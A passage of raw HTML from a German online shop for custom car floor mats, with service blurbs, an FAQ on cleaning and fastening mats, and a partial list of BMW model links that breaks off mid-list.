                    <article class="sw-categoryservices-block bg-white p-6 h-full flex flex-col" data-id="2">
                                                                  
                                                                    <h3 class="sw-categoryservices-block-title font-bold text-xl mb-2">
                          Bis zu 2 Jahre Garantie
                        </h3>
                                            
                                                                  
                                                                    <div class="sw-categoryservices-block-content flex-grow mb-4">
                          <p>Sie erhalten eine einjährige Garantie auf alle Ihre Innenraum- und Kofferraumteppiche und bis zu zwei Jahre auf Ihre Sitzbezüge.</p>
                        </div>
                                            
                                                                </article>
                  </div>
                                  <div class="swiper-slide h-auto">
                    <article class="sw-categoryservices-block bg-white p-6 h-full flex flex-col" data-id="3">
                                                                  
                                                                    <h3 class="sw-categoryservices-block-title font-bold text-xl mb-2">
                          Fairer Preis
                        </h3>
                                            
                                                                  
                                                                    <div class="sw-categoryservices-block-content flex-grow mb-4">
                          <p>Es gibt keine Zwischenhändler zwischen Ihnen und uns. Und da wir unsere gesamte Produktionskette perfekt beherrschen, können wir Ihnen die besten Produkte zum besten Preis anbieten.</p>
                        </div>
                                            
                                                                </article>
                  </div>
                                  <div class="swiper-slide h-auto">
                    <article class="sw-categoryservices-block bg-white p-6 h-full flex flex-col" data-id="4">
                                                                  
                                                                    <h3 class="sw-categoryservices-block-title font-bold text-xl mb-2">
                          Einfache Installation
                        </h3>
                                            
                                                                  
                                                                    <div class="sw-categoryservices-block-content flex-grow mb-4">
                          <p>Installationssätze, Anleitungen oder Video-Tutorials – wir bieten Ihnen viele clevere Hilfsmittel, die Ihnen die Installation unserer Produkte in Ihrem Auto erleichtern.</p>
                        </div>
                                            
                                                                </article>
                  </div>
                              </div>
            </div>
            
                                      <button class="categoryservices-prev-1 absolute left-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md transition-colors hoverable:hover:text-red-800 hoverable:hover:bg-gray-100 disabled:opacity-30"
                      aria-label="Précèdent">
                <i class="fas fa-chevron-left w-4 h-4"></i>
              </button>
              
              <button class="categoryservices-next-1 absolute right-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md transition-colors hoverable:hover:text-red-800 hoverable:hover:bg-gray-100 disabled:opacity-30"
                      aria-label="Suivant">
                <i class="fas fa-chevron-right w-4 h-4"></i>
              </button>
                      </div>
              </div>
      
    </section>
  

        <div class="category-faq-section container mx-auto w-full">
        <section class="faq-block" data-faq-id="2">
        <div class="mx-auto w-full max-w-[1092px] px-4 max-md:px-5">
            <h2 class="faq-main-title">Alles über unsere individuell gestaltbaren Automatten</h2>
            
                        
            <div class="faq-layout">
                <div class="faq-questions-column">
                                                            <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-2-1" id="cb-2-1" class="faq-checkbox"/>
                        <label for="cb-2-1" class="faq-question-label">
                            <span class="faq-question-text font-bold">Wie reinige ich meine Fußmatte im Auto?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Um Ihre Autofußmatte zu reinigen, saugen Sie sie zunächst gründlich ab, um Staub und Krümel zu entfernen. Reiben Sie anschließend die Flecken mit einer Bürste und warmem Seifenwasser oder einem speziellen Textilreiniger. Wischen Sie mit einem feuchten Tuch nach, um Seifenreste zu entfernen. Lassen Sie die Matte schließlich vollständig an der Luft trocknen, bevor Sie sie wieder ins Fahrzeug legen.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-2-2" id="cb-2-2" class="faq-checkbox"/>
                        <label for="cb-2-2" class="faq-question-label">
                            <span class="faq-question-text font-bold">Warum sollte ich Fußmatten in meinem Auto verwenden?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Fußmatten im Auto schützen den Boden vor Schmutz, Feuchtigkeit, Schlamm und Abnutzung. Sie lassen sich leicht herausnehmen und reinigen, was die Pflege erleichtert. Außerdem erhöhen sie den Komfort der Passagiere, da sie eine weichere und isolierende Fläche bieten. Schließlich verleihen sie dem Innenraum eine ästhetische Note und Individualität.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-2-3" id="cb-2-3" class="faq-checkbox"/>
                        <label for="cb-2-3" class="faq-question-label">
                            <span class="faq-question-text font-bold">Ist es möglich, ein Wort auf meinen Autoteppich zu sticken?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Ja, es ist möglich, ein Wort, einen Namen oder Initialen auf unsere Autoteppiche sticken zu lassen. Die Stickerei erfolgt direkt auf dem textilen Belag des Teppichs und sogar auf unseren Gummimatten über eine kleine personalisierbare Lasche.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-2-4" id="cb-2-4" class="faq-checkbox"/>
                        <label for="cb-2-4" class="faq-question-label">
                            <span class="faq-question-text font-bold">Wie befestigt man eine Auto-Fußmatte?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Wenn Ihr Fahrzeug über Original-Befestigungsclips verfügt, wird auch Ihre Matte damit ausgestattet sein. Ist dies nicht der Fall, werden Klettverschlüsse auf der Rückseite der Fahrermatte angebracht, um einen besseren Halt zu gewährleisten. Wir empfehlen Ihnen dringend, die Option AUTOGRIP© zu wählen, um von diesem exklusiven Patent zu profitieren, das optimale Sicherheit garantiert. Dank dieser rutschfesten Klebeunterlage bleibt Ihre Matte perfekt an ihrem Platz, ohne unter die Pedale zu rutschen und einen schweren Unfall zu verursachen. Diese einwandfreie Haftung verhindert auch, dass sich Schmutz unter der Matte ansammelt. Wenn Sie diese Option nicht wählen, besteht die Rückseite Ihrer Matte aus granuliertem Gummi.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-2-5" id="cb-2-5" class="faq-checkbox"/>
                        <label for="cb-2-5" class="faq-question-label">
                            <span class="faq-question-text font-bold">Wie wählt man den richtigen Autoteppich aus?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Autoteppiche aus Gummi sind besonders widerstandsfähig, leicht zu reinigen und schützen zuverlässig vor Wasser, Schnee und Schlamm – die ideale Wahl für den intensiven Einsatz. Autoteppiche aus Textil bieten Komfort und Eleganz mit personalisierbaren Ausführungen, perfekt für den täglichen Stadtgebrauch.
                            </div>
                        </div>
                    </div>
                                    </div>
                
                <div class="faq-image-column">
                                        <div class="faq-image-wrapper">
                        <img src="https://www.tailleurauto.com/medias/categoryfaq/DE-AUTOFUSSMATTEN.jpg" alt="Alles über unsere individuell gestaltbaren Automatten" class="faq-image">
                    </div>
                                    </div>
            </div>
        </div>
    </section>
    </div>

        <section class="my-4 lg:my-8">
        <div class="text-center">
            
                            <h2 class="font-bold text-2xl mb-3">
                    Suchen Sie nach dem Modell Ihres Autos    
                </h2>
                <input class="input js-filter-input" type="text" id="filter_car" placeholder="Beispiel : 1 Er">
            
            <ul class="flex justify-center gap-2 sm:gap-4 flex-wrap my-6" x-data="App.components.categorySearch" x-intersect.once="setup()">
                                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                1 er
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/73-1-er" data-name="1 er">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/73.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/73.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/73.jpg" alt="1 er" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 1 er
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                2 er
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/1713-2-er" data-name="2 er">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1713.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1713.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1713.jpg" alt="2 er" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 2 er
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                3 E91
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/2169-3-e91" data-name="3 E91">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2169.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2169.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2169.jpg" alt="3 E91" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 3 E91
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                3 G20
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/3519-3-g20" data-name="3 G20">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3519.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3519.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3519.jpg" alt="3 G20" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 3 G20
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                3 G21
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/3520-3-g21" data-name="3 G21">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3520.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3520.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3520.jpg" alt="3 G21" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 3 G21
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                3er E30
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/77-3er-e30" data-name="3er E30">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/77.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/77.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/77.jpg" alt="3er E30" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 3er E30
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                3er E36
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/80-3er-e36" data-name="3er E36">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/80.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/80.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/80.jpg" alt="3er E36" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 3er E36
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                3er E46
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/83-3er-e46" data-name="3er E46">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/83.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/83.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/83.jpg" alt="3er E46" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 3er E46
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                3er E90
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/87-3er-e90" data-name="3er E90">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/87.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/87.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/87.jpg" alt="3er E90" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 3er E90
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                3er E92
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/89-3er-e92" data-name="3er E92">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/89.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/89.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/89.jpg" alt="3er E92" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 3er E92
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                3er E93
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/1717-3er-e93" data-name="3er E93">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1717.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1717.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1717.jpg" alt="3er E93" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 3er E93
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                3er F30
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/2227-3er-f30" data-name="3er F30">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2227.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2227.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2227.jpg" alt="3er F30" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 3er F30
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                3er F31
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/1714-3er-f31" data-name="3er F31">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1714.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1714.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1714.jpg" alt="3er F31" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 3er F31
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                4 er
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/2030-4-er" data-name="4 er">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2030.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2030.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2030.jpg" alt="4 er" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 4 er
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                5 E61
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/2916-5-e61" data-name="5 E61">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2916.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2916.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2916.jpg" alt="5 E61" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 5 E61
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                5 F07
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/3530-5-f07" data-name="5 F07">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3530.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3530.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3530.jpg" alt="5 F07" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 5 F07
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                5 F10
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/98-5-f10" data-name="5 F10">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/98.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/98.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/98.jpg" alt="5 F10" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 5 F10
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                5 F11
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/2915-5-f11" data-name="5 F11">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2915.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2915.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2915.jpg" alt="5 F11" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 5 F11
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                5 G30
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/2969-5-g30" data-name="5 G30">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2969.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2969.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2969.jpg" alt="5 G30" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 5 G30
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                5 G31
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/2970-5-g31" data-name="5 G31">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2970.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2970.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2970.jpg" alt="5 G31" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 5 G31
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                5 G61 TOURING
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/4079-5-g61-touring" data-name="5 G61 TOURING">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/4079.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/4079.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/4079.jpg" alt="5 G61 TOURING" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Fußmatten für BMW 5 G61 TOURING
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                5er E28
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/6-autofussmatten/72-bmw/1715-5er-e28" data-name="5er E28">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1715.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1715.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1715.jpg" alt="5er E28" class="lazy h-full w-full object-contain">
                                </picture>

